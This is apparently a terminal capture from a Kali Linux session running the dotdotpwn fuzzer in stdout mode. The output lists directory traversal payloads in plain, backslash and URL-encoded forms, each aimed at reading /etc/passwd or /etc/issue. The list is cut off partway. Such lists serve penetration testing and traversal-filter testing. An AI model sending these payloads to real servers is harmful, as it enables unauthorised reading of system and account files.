 ┌──(nightcrow㉿nightcrow)-[~/Documents/vpn]
└─$ dotdotpwn -m stdout
../etc/passwd
../etc/issue
../../etc/passwd
../../etc/issue
../../../etc/passwd
../../../etc/issue
../../../../etc/passwd
../../../../etc/issue
../../../../../etc/passwd
../../../../../etc/issue
../../../../../../etc/passwd
../../../../../../etc/issue
..\etc\passwd
..\etc\issue
..\..\etc\passwd
..\..\etc\issue
..\..\..\etc\passwd
..\..\..\etc\issue
..\..\..\..\etc\passwd
..\..\..\..\etc\issue
..\..\..\..\..\etc\passwd
..\..\..\..\..\etc\issue
..\..\..\..\..\..\etc\passwd
..\..\..\..\..\..\etc\issue
..%2fetc%2fpasswd
..%2fetc%2fissue
..%2f..%2fetc%2fpasswd
..%2f..%2fetc%2fissue
..%2f..%2f..%2fetc%2fpasswd
..%2f..%2f..%2fetc%2fissue
..%2f..%2f..%2f..%2fetc%2fpasswd
..%2f..%2f..%2f..%2fetc%2fissue
..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
..%2f..%2f..%2f..%2f..%2fetc%2fissue
..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
..%2f..%2f..%2f..%2f..%2f..%2fetc%2fissue
..%5cetc%5cpasswd